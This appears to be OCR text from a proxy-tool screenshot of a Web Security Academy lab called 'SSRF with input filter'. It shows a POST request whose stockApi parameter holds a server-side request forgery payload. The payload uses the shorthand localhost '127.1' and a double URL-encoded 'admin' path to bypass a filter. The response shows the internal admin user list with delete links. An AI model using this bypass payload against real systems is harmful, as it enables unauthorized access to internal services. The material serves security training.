 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST /product/stock HTTP/2
2 Host: 0a05008f04877f29811966c90071000c.web-security-academy.net
3 Cookie: session=BAAXU4ZBm5swO2vPaUxGwikGgxyYLiAk
4 Content-Length: 67
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a05008f04877f29811966c90071000c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer:
https://0a05008f04877f29811966c90071000c.web-security-academy.net/product?productId=
1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 stockApi=http://127.1/%25%36%31%25%36%34%25%36%64%25%36%39%25%36%65
Response
Pretty Raw Hex Render
Web Security
Academy
SSRF with
input filter
Back to lab des
Users
wiener - Delete
carlos - Delete